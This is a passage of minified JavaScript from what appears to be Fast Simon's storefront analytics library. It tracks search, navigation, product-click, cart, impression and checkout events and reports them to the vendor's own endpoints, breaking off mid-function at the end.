Rh="isp_serp_product_latest",Nh="ISP_LATEST_LANDING_SLUG",Lh={position:"pos",search_term:"original_search_query",image_id:"image_id",smart_navigation_category_id:"original_category_id",smart_navigation_category:"original_smart_navigation",from_product:"from_product",related_sources:"related_sources",sort_by:"sort_by",rec:"rec",narrow_by:"narrow_by",splited:"splited",product_id:"id",filter_names:"filter_names",filters_category_id_to_name:"filters_category_id_to_name",force_and:"force_and",timestamp:"timestamp"},Dh=new Set(["timestamp","force_and","narrow_by","splited","filters_category_id_to_name","filter_names"]);function jh(e){return null!=e&&""!==e}const Fh=()=>Rh in localStorage;function Bh(e,t){if(Fh()){let e=function(){rh(Object.assign(Object.assign({},t),{endpoint:oh.General,upType:l?19:void 0,params:r})).then((()=>{console.log(`report complete, took ${parseInt(String((Date.now()-window.performance.timeOrigin)/1e3))}s with a ${a}s delay`)}))};const o=JSON.parse(localStorage.getItem(Rh)),n=new URL(window.location.href),r={},i=jh(o.narrow_by)&&Uh(o.narrow_by);i&&(r.narrow_by_filters=JSON.stringify(i),r.narrow_by=qh(i)),(jh(o.splited)&&1===o.splited||0===o.splited)&&(r.real=1),Object.entries(null!=o?o:{}).forEach((([e,t])=>{if(!Dh.has(e)&&jh(t)){r[Lh[e]||e]=function(e){return"string"==typeof e||"number"==typeof e&&0===e||1===e?e:"number"==typeof e?String(e):JSON.stringify(e)}(t)}})),jh(o.narrow_by)&&(r.narrow_by_filters=JSON.stringify(Uh(o.narrow_by))),n.searchParams.has("variant")&&(r.variant_id=n.searchParams.get("variant"));const l=function(){if(Nh in localStorage){const e=localStorage.getItem(Nh);return localStorage.removeItem(Nh),e}return""}();l&&(r.lp_slug=l),localStorage.removeItem(Rh);const a=vh(5e3);a?setTimeout(e,a):e()}}const Uh=e=>{if(!e)return;const t={};for(const o of e){const[e,n]=o;e in t?t[e].push(n):t[e]=[n]}return Object.entries(t)},qh=e=>String(e);const Mh="isp_token_1";function zh(){return Mh in localStorage?localStorage.getItem(Mh):null}const Hh="product-seen-from-search",Wh="product-seen-from-category",Vh="product-seen-from-landing-page";function Jh(e){const t=JSON.parse(e),o={};return t.forEach((([e,t])=>{o[e]=t.join(",")})),o}function Qh(e){switch(e){case"price_min_to_max":return"Price Low To High";case"price_max_to_min":return"Price High To Low";case"creation_date":return"Newest To Oldest";case"creation_date_oldest":return"Oldest To Newest";case"popularity":return"Popularity";case"reviews":return"Ranking";case"a_to_z":return"Name A-Z";case"z_to_a":return"Name Z-A";case"relevency":case"relevance":return"Relevance"}}const Kh=e=>({reportSearchPreformed:(t,o)=>{var n,r,i,l,a,s,c,u,d,p;const m=null==t?void 0:t.no_results,f=null==t?void 0:t.landing_page;let h=null;if((null==t?void 0:t.gtag_has_narrow)&&(h=t.gtag_has_narrow,delete t.gtag_has_narrow),(null==t?void 0:t.original_search_query)&&"v-next-ssr"===o&&Wf("event","view_search_results",{page:{searchTerm:null==t?void 0:t.original_search_query,searchResults:null==t?void 0:t.rescount}},o),null==t?void 0:t.gtag_product_items){!0!==(null===(n=null===window||void 0===window?void 0:window.__fast_options)||void 0===n?void 0:n.avoidDefaultViewItemListEvent)&&!0!==(null===(r=null===window||void 0===window?void 0:window.__fastOptions)||void 0===r?void 0:r.avoidDefaultViewItemListEvent)&&Wf("event","view_item_list",Object.assign(Object.assign({items:t.gtag_product_items},h?{category:"filter"}:{}),t.narrow_by_filters||t.sort_by?{state:{filters:t.narrow_by_filters?Jh(t.narrow_by_filters):{},orderBy:t.sort_by?Qh(t.sort_by):""}}:{}),o);try{"function"==typeof(null===(i=null===window||void 0===window?void 0:window.__fast_options)||void 0===i?void 0:i.viewItemListCallback)?null===(a=null===(l=null===window||void 0===window?void 0:window.__fast_options)||void 0===l?void 0:l.viewItemListCallback)||void 0===a||a.call(l,Object.assign({items:t.gtag_product_items,promotions:t.gtag_product_promotions},h?{category:"filter"}:{})):"function"==typeof(null===(s=null===window||void 0===window?void 0:window.__fastOptions)||void 0===s?void 0:s.viewItemListCallback)&&(null===(u=null===(c=null===window||void 0===window?void 0:window.__fastOptions)||void 0===c?void 0:c.viewItemListCallback)||void 0===u||u.call(c,Object.assign({items:t.gtag_product_items,promotions:t.gtag_product_promotions},h?{category:"filter"}:{})))}catch(g){console.log("%c❌ Fast Simon Reporting Error | Error in viewItemListCallback Method","font-weight: bold; font-size: 12px; color: red")}delete t.gtag_product_items}return(null==t?void 0:t.gtag_product_promotions)&&(!0!==(null===(d=null===window||void 0===window?void 0:window.__fast_options)||void 0===d?void 0:d.avoidDefaultViewItemListEvent)&&!0!==(null===(p=null===window||void 0===window?void 0:window.__fastOptions)||void 0===p?void 0:p.avoidDefaultViewItemListEvent)&&Wf("event","view_promotions",{items:t.gtag_product_promotions},o),delete t.gtag_product_promotions),void 0!==(null==t?void 0:t.no_results)&&delete t.no_results,void 0!==(null==t?void 0:t.landing_page)&&delete t.landing_page,(null===window||void 0===window?void 0:window.fsPageViewedReportFired)?(window.fsPageViewedReportFired=!1,Promise.resolve()):rh(Object.assign(Object.assign({},e()),{upType:m?eh.searchPreformedNoResults:f?eh.landingPageSeen:eh.searchPreformed,params:t}))},reportSmartNavigationPreformed:(t,o)=>{var n,r,i,l,a,s,c,u,d,p,m,f,h,g;let v=null,_=!1;let w=null===(i=null===(r=null===(n=null===window||void 0===window?void 0:window.location)||void 0===n?void 0:n.href)||void 0===r?void 0:r.split)||void 0===i?void 0:i.call(r,"?");if(w.length>0){let e=null==w?void 0:w[0];const o=window.location.pathname,n=localStorage.getItem("collectionClickedFromTurboLink");if(localStorage.getItem("collectionClickedFromTurboLink")&&localStorage.getItem("collectionClickedFromTurboLink")==e&&localStorage.getItem("collectionClickedFromTurboLink-Search-Query"));else if(n&&o&&n===o&&localStorage.getItem("collectionClickedFromTurboLink-Search-Query")){const e=parseInt(localStorage.getItem("collectionClickedFromTurboLink-Timestamp")||"0",10);Date.now()-e<=3e5&&(_=!0,t.original_search_query=null!==(l=localStorage.getItem("collectionClickedFromTurboLink-Search-Query"))&&void 0!==l?l:void 0,localStorage.getItem("collectionClickedFromTurboLink-Timestamp"),localStorage.getItem("collectionClickedFromTurboLink-Source"))}else localStorage.getItem("collectionClickedFromTurboLink")}if((null==t?void 0:t.gtag_has_narrow)&&(v=t.gtag_has_narrow,delete t.gtag_has_narrow),null==t?void 0:t.gtag_product_items){!0!==(null===(a=null===window||void 0===window?void 0:window.__fast_options)||void 0===a?void 0:a.avoidDefaultViewItemListEvent)&&!0!==(null===(s=null===window||void 0===window?void 0:window.__fastOptions)||void 0===s?void 0:s.avoidDefaultViewItemListEvent)&&Wf("event","view_item_list",Object.assign(Object.assign({items:t.gtag_product_items},v?{category:"filter"}:{}),t.narrow_by_filters||t.sort_by?{state:{filters:t.narrow_by_filters?Jh(t.narrow_by_filters):{},orderBy:t.sort_by?Qh(t.sort_by):""}}:{}),o);try{"function"==typeof(null===(c=null===window||void 0===window?void 0:window.__fast_options)||void 0===c?void 0:c.viewItemListCallback)?null===(d=null===(u=null===window||void 0===window?void 0:window.__fast_options)||void 0===u?void 0:u.viewItemListCallback)||void 0===d||d.call(u,Object.assign({items:t.gtag_product_items,promotions:t.gtag_product_promotions},v?{category:"filter"}:{})):"function"==typeof(null===(p=null===window||void 0===window?void 0:window.__fastOptions)||void 0===p?void 0:p.viewItemListCallback)&&(null===(f=null===(m=null===window||void 0===window?void 0:window.__fastOptions)||void 0===m?void 0:m.viewItemListCallback)||void 0===f||f.call(m,Object.assign({items:t.gtag_product_items,promotions:t.gtag_product_promotions},v?{category:"filter"}:{})))}catch(b){console.log("%c❌ Fast Simon Reporting Error | Error in viewItemListCallback Method","font-weight: bold; font-size: 12px; color: red")}delete t.gtag_product_items}if((null==t?void 0:t.gtag_product_promotions)&&(!0!==(null===(h=null===window||void 0===window?void 0:window.__fast_options)||void 0===h?void 0:h.avoidDefaultViewItemListEvent)&&!0!==(null===(g=null===window||void 0===window?void 0:window.__fastOptions)||void 0===g?void 0:g.avoidDefaultViewItemListEvent)&&Wf("event","view_promotions",{items:t.gtag_product_promotions},o),delete t.gtag_product_promotions),null===window||void 0===window?void 0:window.fsPageViewedReportFired)return window.fsPageViewedReportFired=!1,Promise.resolve();const y=rh(Object.assign(Object.assign({},e()),{upType:_?eh.collectionPreformedFromTurbolink:eh.collectionPreformed,params:t}));return y.finally((()=>{(()=>{try{localStorage.removeItem("collectionClickedFromTurboLink"),localStorage.removeItem("collectionClickedFromTurboLink-Search-Query"),localStorage.removeItem("collectionClickedFromTurboLink-Timestamp"),localStorage.removeItem("collectionClickedFromTurboLink-Source")}catch(b){console.warn("Failed to clear turbolink data from localStorage:",b)}})()})),y},productClickedFromSearch:(t,o)=>{var n,r,i,l,a,s,c,u;if(null==t?void 0:t.gtag_product_items){!0!==(null===(n=null===window||void 0===window?void 0:window.__fast_options)||void 0===n?void 0:n.avoidDefaultSelectItemEvent)&&!0!==(null===(r=null===window||void 0===window?void 0:window.__fastOptions)||void 0===r?void 0:r.avoidDefaultSelectItemEvent)&&Wf("event","select_item",{items:t.gtag_product_items},o);try{"function"==typeof(null===(i=null===window||void 0===window?void 0:window.__fast_options)||void 0===i?void 0:i.selectItemCallback)?null===(a=null===(l=null===window||void 0===window?void 0:window.__fast_options)||void 0===l?void 0:l.selectItemCallback)||void 0===a||a.call(l,{items:t.gtag_product_items}):"function"==typeof(null===(s=null===window||void 0===window?void 0:window.__fastOptions)||void 0===s?void 0:s.selectItemCallback)&&(null===(u=null===(c=null===window||void 0===window?void 0:window.__fastOptions)||void 0===c?void 0:c.selectItemCallback)||void 0===u||u.call(c,{items:t.gtag_product_items}))}catch(d){console.log("%c❌ Fast Simon Reporting Error | Error in selectItemCallback Method","font-weight: bold; font-size: 12px; color: red")}delete t.gtag_product_items}return _h(Object.assign(Object.assign({},e()),{prefix:Hh,params:t}))},productClickedFromSmartNavigation:(t,o)=>{var n,r,i,l,a,s,c,u;if(null==t?void 0:t.gtag_product_items){!0!==(null===(n=null===window||void 0===window?void 0:window.__fast_options)||void 0===n?void 0:n.avoidDefaultSelectItemEvent)&&!0!==(null===(r=null===window||void 0===window?void 0:window.__fastOptions)||void 0===r?void 0:r.avoidDefaultSelectItemEvent)&&Wf("event","select_item",{items:t.gtag_product_items},o);try{"function"==typeof(null===(i=null===window||void 0===window?void 0:window.__fast_options)||void 0===i?void 0:i.selectItemCallback)?null===(a=null===(l=null===window||void 0===window?void 0:window.__fast_options)||void 0===l?void 0:l.selectItemCallback)||void 0===a||a.call(l,{items:t.gtag_product_items}):"function"==typeof(null===(s=null===window||void 0===window?void 0:window.__fastOptions)||void 0===s?void 0:s.selectItemCallback)&&(null===(u=null===(c=null===window||void 0===window?void 0:window.__fastOptions)||void 0===c?void 0:c.selectItemCallback)||void 0===u||u.call(c,{items:t.gtag_product_items}))}catch(d){console.log("%c❌ Fast Simon Reporting Error | Error in selectItemCallback Method","font-weight: bold; font-size: 12px; color: red")}delete t.gtag_product_items}return _h(Object.assign(Object.assign({},e()),{prefix:Wh,params:t}))},productClickedFromLandingPage:t=>{var o,n,r,i,l,a,s,c;if(null==t?void 0:t.gtag_product_items){!0!==(null===(o=null===window||void 0===window?void 0:window.__fast_options)||void 0===o?void 0:o.avoidDefaultSelectItemEvent)&&!0!==(null===(n=null===window||void 0===window?void 0:window.__fastOptions)||void 0===n?void 0:n.avoidDefaultSelectItemEvent)&&Wf("event","select_item",{items:t.gtag_product_items});try{"function"==typeof(null===(r=null===window||void 0===window?void 0:window.__fast_options)||void 0===r?void 0:r.selectItemCallback)?null===(l=null===(i=null===window||void 0===window?void 0:window.__fast_options)||void 0===i?void 0:i.selectItemCallback)||void 0===l||l.call(i,{items:t.gtag_product_items}):"function"==typeof(null===(a=null===window||void 0===window?void 0:window.__fastOptions)||void 0===a?void 0:a.selectItemCallback)&&(null===(c=null===(s=null===window||void 0===window?void 0:window.__fastOptions)||void 0===s?void 0:s.selectItemCallback)||void 0===c||c.call(s,{items:t.gtag_product_items}))}catch(u){console.log("%c❌ Fast Simon Reporting Error | Error in selectItemCallback Method","font-weight: bold; font-size: 12px; color: red")}delete t.gtag_product_items}return _h(Object.assign(Object.assign({},e()),{prefix:Vh,upType:eh.landingPageSeen,params:t}))},quickViewUsedFromSearch:t=>rh(Object.assign(Object.assign({},e()),{upType:eh.popUpUsedQuickView,params:t})),quickViewUsedFromSmartNavigation:t=>rh(Object.assign(Object.assign({},e()),{upType:eh.popUpUsedQuickView,params:t})),LookALikeUsedFromSearch:t=>rh(Object.assign(Object.assign({},e()),{upType:eh.popUpUsedLookALike,params:t})),LookALikeUsedFromSmartNavigation:t=>rh(Object.assign(Object.assign({},e()),{upType:eh.popUpUsedLookALike,params:t})),reportProductAddedToCart:t=>{var o,n,r,i,l,a,s,c;if(t.cart=1,null==t?void 0:t.gtag_product_items){!0!==(null===(o=null===window||void 0===window?void 0:window.__fast_options)||void 0===o?void 0:o.avoidDefaultAddToCartEvent)&&!0!==(null===(n=null===window||void 0===window?void 0:window.__fastOptions)||void 0===n?void 0:n.avoidDefaultAddToCartEvent)&&Wf("event","add_to_cart",{items:t.gtag_product_items});try{"function"==typeof(null===(r=null===window||void 0===window?void 0:window.__fast_options)||void 0===r?void 0:r.addToCartCallback)?null===(l=null===(i=null===window||void 0===window?void 0:window.__fast_options)||void 0===i?void 0:i.addToCartCallback)||void 0===l||l.call(i,{items:t.gtag_product_items}):"function"==typeof(null===(a=null===window||void 0===window?void 0:window.__fastOptions)||void 0===a?void 0:a.addToCartCallback)&&(null===(c=null===(s=null===window||void 0===window?void 0:window.__fastOptions)||void 0===s?void 0:s.addToCartCallback)||void 0===c||c.call(s,{items:t.gtag_product_items}))}catch(u){console.log("%c❌ Fast Simon Reporting Error | Error in addToCartCallback Method","font-weight: bold; font-size: 12px; color: red")}delete t.gtag_product_items}return function(e){const t="FS_ANALYTICS_post_load_tracked",o=2e3;try{const n=null==e?void 0:e.cart_product;if(!n)return;const r=Date.now();let i=[];const l=localStorage.getItem(t);if(l)try{i=JSON.parse(l),Array.isArray(i)||(i=[])}catch(u){i=[]}i=i.filter((e=>r-e.timestamp<o)),i.push({productId:n,timestamp:r}),localStorage.setItem(t,JSON.stringify(i))}catch(n){console.log("%c⚠️ Fast Simon Reporting Warning | Error tracking post_load request","font-weight: bold; font-size: 12px; color: orange")}}(t),rh(Object.assign(Object.assign({},e()),{params:t}))},productHover:t=>rh(Object.assign(Object.assign({},e()),{upType:eh.hoverOnProduct,params:t})),variantHover:t=>rh(Object.assign(Object.assign({},e()),{upType:eh.hoverOnProductVariant,params:t})),promoTileClickedFromSearch:(t,o)=>{var n,r,i,l,a,s,c,u;if(null==t?void 0:t.gtag_product_items){!0!==(null===(n=null===window||void 0===window?void 0:window.__fast_options)||void 0===n?void 0:n.avoidDefaultSelectPromotionEvent)&&!0!==(null===(r=null===window||void 0===window?void 0:window.__fastOptions)||void 0===r?void 0:r.avoidDefaultSelectPromotionEvent)&&Wf("event","select_promotion",{items:t.gtag_product_items},o);try{"function"==typeof(null===(i=null===window||void 0===window?void 0:window.__fast_options)||void 0===i?void 0:i.selectPromotionCallback)?null===(a=null===(l=null===window||void 0===window?void 0:window.__fast_options)||void 0===l?void 0:l.selectPromotionCallback)||void 0===a||a.call(l,{items:t.gtag_product_items}):"function"==typeof(null===(s=null===window||void 0===window?void 0:window.__fastOptions)||void 0===s?void 0:s.selectPromotionCallback)&&(null===(u=null===(c=null===window||void 0===window?void 0:window.__fastOptions)||void 0===c?void 0:c.selectPromotionCallback)||void 0===u||u.call(c,{items:t.gtag_product_items}))}catch(d){console.log("%c❌ Fast Simon Reporting Error | Error in selectPromotionCallback Method","font-weight: bold; font-size: 12px; color: red")}delete t.gtag_product_items}return _h(Object.assign(Object.assign({},e()),{prefix:Hh,params:t,upType:eh.promoTileClicked}))},promoTileClickedFromSmartNavigation:(t,o)=>{var n,r,i,l,a,s,c,u;if(null==t?void 0:t.gtag_product_items){!0!==(null===(n=null===window||void 0===window?void 0:window.__fast_options)||void 0===n?void 0:n.avoidDefaultSelectPromotionEvent)&&!0!==(null===(r=null===window||void 0===window?void 0:window.__fastOptions)||void 0===r?void 0:r.avoidDefaultSelectPromotionEvent)&&Wf("event","select_promotion",{items:t.gtag_product_items},o);try{"function"==typeof(null===(i=null===window||void 0===window?void 0:window.__fast_options)||void 0===i?void 0:i.selectPromotionCallback)?null===(a=null===(l=null===window||void 0===window?void 0:window.__fast_options)||void 0===l?void 0:l.selectPromotionCallback)||void 0===a||a.call(l,{items:t.gtag_product_items}):"function"==typeof(null===(s=null===window||void 0===window?void 0:window.__fastOptions)||void 0===s?void 0:s.selectPromotionCallback)&&(null===(u=null===(c=null===window||void 0===window?void 0:window.__fastOptions)||void 0===c?void 0:c.selectPromotionCallback)||void 0===u||u.call(c,{items:t.gtag_product_items}))}catch(d){console.log("%c❌ Fast Simon Reporting Error | Error in selectPromotionCallback Method","font-weight: bold; font-size: 12px; color: red")}delete t.gtag_product_items}return _h(Object.assign(Object.assign({},e()),{prefix:Wh,params:t,upType:eh.promoTileClicked}))},reportSearchPageViewed:(e,t)=>((null==e?void 0:e.query)&&Wf("event","view_search_results",{page:{searchTerm:null==e?void 0:e.query,searchResults:null==e?void 0:e.totalResults}},t),lh((()=>!0)))});const Gh="FS_ANALYTICS_thank_you_reported";function Yh({sessionToken:e,cartToken:t}){var o,n;!function(e,t){try{const o=localStorage.getItem(Gh);if(!o)return!1;const n=JSON.parse(o),r=Date.now()-n.timestamp<3e3,i=n.sessionTokenStart===e,l=n.cartToken===t;return r&&i&&l}catch(o){return!1}}(e.start,t)?Bf.post({url:"https://ping.fastsimon.com/sh_webhook_thank_you",data:{host:Shopify.shop,order_id:null!==(o=Shopify.checkout.order_id)&&void 0!==o?o:"",st:e.start,cart_token:t,location:window.location.href,subtotal_price:null!==(n=Shopify.checkout.subtotal_price)&&void 0!==n?n:""}}).then((()=>{!function(e,t){try{const o={timestamp:Date.now(),sessionTokenStart:e,cartToken:t};localStorage.setItem(Gh,JSON.stringify(o))}catch(o){console.warn("Could not mark thank you as sent in localStorage")}}(e.start,t),console.log("fast simon: thank you reported!")})).catch((e=>{console.error(e)})):console.log("fast simon: thank you already reported recently, skipping")}var Xh=globalThis&&globalThis.__awaiter||function(e,t,o,n){return new(o||(o=Promise))((function(r,i){function l(e){try{s(n.next(e))}catch(t){i(t)}}function a(e){try{s(n.throw(e))}catch(t){i(t)}}function s(e){var t;e.done?r(e.value):(t=e.value,t instanceof o?t:new o((function(e){e(t)}))).then(l,a)}s((n=n.apply(e,t||[])).next())}))};const Zh="product-seen-from-recommendations",eg="product-clicked-from-recommendations";const tg=e=>({reportProductClicked:t=>{var o,n,r,i,l,a,s,c;if(null==t?void 0:t.gtag_product_items){!0!==(null===(o=null===window||void 0===window?void 0:window.__fast_options)||void 0===o?void 0:o.avoidDefaultSelectItemEvent)&&!0!==(null===(n=null===window||void 0===window?void 0:window.__fastOptions)||void 0===n?void 0:n.avoidDefaultSelectItemEvent)&&Wf("event","select_item",{items:t.gtag_product_items});try{"function"==typeof(null===(r=null===window||void 0===window?void 0:window.__fast_options)||void 0===r?void 0:r.selectItemCallback)?null===(l=null===(i=null===window||void 0===window?void 0:window.__fast_options)||void 0===i?void 0:i.selectItemCallback)||void 0===l||l.call(i,{items:t.gtag_product_items}):"function"==typeof(null===(a=null===window||void 0===window?void 0:window.__fastOptions)||void 0===a?void 0:a.selectItemCallback)&&(null===(c=null===(s=null===window||void 0===window?void 0:window.__fastOptions)||void 0===s?void 0:s.selectItemCallback)||void 0===c||c.call(s,{items:t.gtag_product_items}))}catch(u){console.log("%c❌ Fast Simon Reporting Error | Error in selectItemCallback Method","font-weight: bold; font-size: 12px; color: red")}delete t.gtag_product_items}return _h(Object.assign(Object.assign({prefix:eg,endpoint:oh.General,upType:eh.relatedProductClicked},e()),{params:Object.assign({reference:"isp_rel_prd"},t)}))},reportProductsShown:t=>{var o,n;try{(null==t?void 0:t.gtag_product_items)&&!0!==(null===(o=null===window||void 0===window?void 0:window.__fast_options)||void 0===o?void 0:o.avoidDefaultViewItemListEvent)&&!0!==(null===(n=null===window||void 0===window?void 0:window.__fastOptions)||void 0===n?void 0:n.avoidDefaultViewItemListEvent)&&(Wf("event","view_item_list",{items:t.gtag_product_items}),delete t.gtag_product_items);const r=zh();let i=_h(Object.assign(Object.assign({prefix:`${Zh}${(null==t?void 0:t.widget_id)?null==t?void 0:t.widget_id:""}`,endpoint:oh.General,upType:eh.relatedProductSeen},e()),{params:Object.assign({callback:"ispRelatedDone",st:null!=r?r:void 0},t)}));return setTimeout((()=>{wh(`${Zh}${(null==t?void 0:t.widget_id)?null==t?void 0:t.widget_id:""}`)}),200),i}catch(r){return console.log("%c❌ Fast Simon Reporting Error | Error in reportProductsShown ","font-weight: bold; font-size: 12px; color: red"),Promise.resolve(!1)}}});function og(e,t){let o="isp_location_"+t;e?localStorage.setItem(o,e):localStorage.removeItem(o)}const ng="ISP_SEGMENTS_SERVING_KEY";const rg=e=>({reportDiscoveryOpen:t=>rh(Object.assign(Object.assign({},e()),{upType:eh.discoveryOpen,params:t})),reportDiscoveryProductVisit:t=>rh(Object.assign(Object.assign({},e()),{upType:"image-search"===t.type?eh.visualProductVisit:"instagram"===t.type?eh.instagramProductVisit:eh.popularProductVisit,params:t})),reportGalleryImageClicked:t=>rh(Object.assign(Object.assign({},e()),{upType:"instagram"===t.type?eh.instagramDiscovery:eh.popularDiscovery,params:t})),reportProductAddedToCart:t=>rh(Object.assign(Object.assign({},e()),{upType:"image-search"===t.type?eh.discoveryVisualATC:"instagram"===t.type?eh.discoveryInstagramATC:eh.discoveryPopularATC,params:Object.assign(Object.assign({},t),{cart:1})})),reportVisualSearchUsed:t=>rh(Object.assign(Object.assign({},e()),{upType:eh.visualSearchUsed,params:t})),reportBoundingBoxClicked:t=>rh(Object.assign(Object.assign({},e()),{upType:"image-search"===t.type?eh.visualSearchBboxClicked:eh.visualBboxClicked,params:t}))}),ig="product-seen-from-assistant",lg=e=>({reportChatSessionStarted:t=>rh(Object.assign(Object.assign({endpoint:oh.General,upType:eh.shopperAssistantChatSessionStarted},e()),{params:t})),reportChatSessionEnded:t=>rh(Object.assign(Object.assign({endpoint:oh.General,upType:eh.shopperAssistantChatSessionEnded},e()),{params:t})),reportChatResults:t=>rh(Object.assign(Object.assign({endpoint:oh.General,upType:eh.shopperAssistantChatResults},e()),{params:t})),reportProductAddedToCart:t=>rh(Object.assign(Object.assign({endpoint:oh.General,upType:eh.shopperAssistantProductAddedToCartAttributed},e()),{params:t})),reportProductClicked:t=>_h(Object.assign(Object.assign({endpoint:oh.General,upType:eh.shopperAssistantProductClickedAttributed},e()),{params:t,prefix:ig}))});var ag=globalThis&&globalThis.__awaiter||function(e,t,o,n){return new(o||(o=Promise))((function(r,i){function l(e){try{s(n.next(e))}catch(t){i(t)}}function a(e){try{s(n.throw(e))}catch(t){i(t)}}function s(e){var t;e.done?r(e.value):(t=e.value,t instanceof o?t:new o((function(e){e(t)}))).then(l,a)}s((n=n.apply(e,t||[])).next())}))};class sg{constructor(e={}){var t,o,n,r;this.impressions=new Map,this.observers=new Map,this.observerMetadata=new Map,this.reportingTimer=null,this.hasReportedOnPageLeave=!1,this.pageLeaveCleanup=null,this.config={threshold:null!==(t=e.threshold)&&void 0!==t?t:.7,backupInterval:null!==(o=e.backupInterval)&&void 0!==o?o:12e4,onImpression:null!==(n=e.onImpression)&&void 0!==n?n:()=>{},onReport:null!==(r=e.onReport)&&void 0!==r?r:()=>Promise.resolve()},this.setupBackupTimer(),this.setupPageLeaveHandlers()}track(e,t){if(this.observers.has(e))return;if(this.impressions.has(t.elementID))return;const o=new IntersectionObserver((e=>this.handleIntersection(e)),{threshold:this.config.threshold});o.observe(e),this.observers.set(e,o),this.observerMetadata.set(e,t)}untrack(e){const t=this.observers.get(e);t&&(t.disconnect(),this.observers.delete(e),this.observerMetadata.delete(e))}reportNow(){return ag(this,void 0,void 0,(function*(){const e=Array.from(this.impressions.values()).filter((e=>!e.isReported));if(0!==e.length){e.forEach((e=>{e.isReported=!0}));try{yield this.config.onReport(e),this.impressions.clear()}catch(t){e.forEach((e=>{e.isReported=!1}))}}}))}destroy(){this.observers.forEach((e=>e.disconnect())),this.observers.clear(),null!==this.reportingTimer&&(clearInterval(this.reportingTimer),this.reportingTimer=null),this.pageLeaveCleanup&&(this.pageLeaveCleanup(),this.pageLeaveCleanup=null),this.impressions.clear()}handleIntersection(e){e.forEach((e=>{if(e.isIntersecting){const t=this.observerMetadata.get(e.target);if(!t||this.impressions.has(t.elementID))return;const o=Object.assign(Object.assign({},t),{timestamp:Date.now(),isReported:!1});this.impressions.set(t.elementID,o),this.config.onImpression(o);const n=this.observers.get(e.target);n&&(n.disconnect(),this.observers.delete(e.target),this.observerMetadata.delete(e.target))}}))}setupBackupTimer(){this.reportingTimer=window.setInterval((()=>{this.reportNow().catch((e=>{console.error("Backup timer reporting failed:",e)}))}),this.config.backupInterval)}setupPageLeaveHandlers(){const e=()=>{if(this.hasReportedOnPageLeave)return;this.hasReportedOnPageLeave=!0;const e=Array.from(this.impressions.values()).filter((e=>!e.isReported));e.length>0&&(this.config.onReport(e).catch((()=>{})),this.impressions.clear())},t=()=>{"hidden"===document.visibilityState?e():"visible"===document.visibilityState&&(this.hasReportedOnPageLeave=!1)};window.addEventListener("beforeunload",e),document.addEventListener("visibilitychange",t),window.addEventListener("pagehide",e),this.pageLeaveCleanup=()=>{window.removeEventListener("beforeunload",e),document.removeEventListener("visibilitychange",t),window.removeEventListener("pagehide",e)}}}var cg=globalThis&&globalThis.__awaiter||function(e,t,o,n){return new(o||(o=Promise))((function(r,i){function l(e){try{s(n.next(e))}catch(t){i(t)}}function a(e){try{s(n.throw(e))}catch(t){i(t)}}function s(e){var t;e.done?r(e.value):(t=e.value,t instanceof o?t:new o((function(e){e(t)}))).then(l,a)}s((n=n.apply(e,t||[])).next())}))};const ug=Date.now();function dg(e){const t=(()=>{let e=null;return()=>(e||(e=new sg({threshold:.7,backupInterval:12e4,onReport:o})),e)})(),o=t=>cg(this,void 0,void 0,(function*(){var o;const r=e();if(!r.userSession||!(null===(o=r.sessionToken)||void 0===o?void 0:o.start)||0===t.length)return;const i=t.reduce(((e,t)=>{const o=t.query?`${t.query}_${t.sort_by||""}_${t.narrow_by||""}`:`${t.categoryID||""}_${t.sort_by||""}_${t.narrow_by||""}`;return e[o]||(e[o]={query:t.query,categoryID:t.categoryID,sort_by:t.sort_by,narrow_by:t.narrow_by,products:{}}),e[o].products[t.elementID]=t.timestamp,e}),{}),l=Object.values(i).map((e=>{const t={UUID:r.uuid,store_id:r.storeID,st:r.userSession,session:r.sessionToken.start,up_type:e.query?"4":"20",page_load_timestamp:ug,request_timestamp:Date.now(),viewport_products:e.products};return e.query&&(t.q=e.query),e.categoryID&&(t.category_id=e.categoryID),e.sort_by&&(t.sort_by=e.sort_by),e.narrow_by&&(t.narrow_by=e.narrow_by),n(t)}));yield Promise.all(l)})),n=e=>cg(this,void 0,void 0,(function*(){try{yield fetch("https://views.fastsimon.com/post_impression",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(e),keepalive:!0})}catch(t){throw t}}));return{trackElement:(e,o)=>{t().track(e,o)},untrackElement:e=>{t().untrack(e)},onContextChange:()=>cg(this,void 0,void 0,(function*(){const e=t();yield e.reportNow()})),reportNow:()=>cg(this,void 0,void 0,(function*(){const e=t();yield e.reportNow()})),destroy:()=>{t().destroy()}}}var pg=globalThis&&globalThis.__awaiter||function(e,t,o,n){return new(o||(o=Promise))((function(r,i){function l(e){try{s(n.next(e))}catch(t){i(t)}}function a(e){try{s(n.throw(e))}catch(t){i(t)}}function s(e){var t;e.done?r(e.value):(t=e.value,t instanceof o?t:new o((function(e){e(t)}))).then(l,a)}s((n=n.apply(e,t||[])).next())}))};class mg{constructor({uuid:e,storeID:t,platform:o}){this.uuid=e,this.storeID=t,this.cartToken=void 0,this.userSession="",this.sessionToken={lastActive:0,start:0},this.platform=o,this.userLocation=void 0,this.ispSegmentsServing=!1}setSession(){return pg(this,void 0,void 0,(function*(){const e=zh(),t=yield(({storeID:e,uuid:t,cartToken:o,sessionToken:n,userSession:r})=>{var i;const l={source:"fast-simon-reporting",UUID:t,store_id:e,api_type:"json",cart_token:o,st:null!=r?r:void 0,session:n.start,doc_ref:document.referrer,variation_id:qf()};return(null===(i=null===window||void 0===window?void 0:window.location)||void 0===i?void 0:i.search)&&(l.qs=encodeURIComponent(window.location.search)),Bf.get({url:"https://ping.fastsimon.com/post_load",params:l})})({uuid:this.uuid,storeID:this.storeID,userSession:e,sessionToken:this.sessionToken,cartToken:this.cartToken});var o,n;return this.userSession=t.isp_token,o=this.userSession,localStorage.setItem(Mh,o),function(e){e?(localStorage.setItem(Uf,e),window.FS_VARIATION={variation_id:e}):localStorage.removeItem(Uf)}(null==t?void 0:t.variation_id),(null==t?void 0:t.location)?(this.userLocation=t.location,og(this.userLocation,this.uuid)):og(void 0,this.uuid),this.ispSegmentsServing=(null==t?void 0:t.isp_segments_serving)||!1,(n=this.ispSegmentsServing)?localStorage.setItem(ng,String(n)):localStorage.removeItem(ng),!0}))}setCartToken(){var e;return this.cartToken=mh.getToken(this.platform),this.cartToken&&mh.saveToken(this.cartToken,this.platform,null===(e=this.sessionToken)||void 0===e?void 0:e.start,this.userSession),!0}setSessionToken(){return this.sessionToken=Ah(),!0}executeSelfReporting(){const e=this.getBase(),t=this.platform;(function(e){if("WooCommerce"===e&&"undefined"!=typeof wc_cart_params)return!0;if("BigCommerce"===e&&window.location.href.includes("cart.php"))return!0;const t=window.location.pathname.replace(/\/$/,"");return 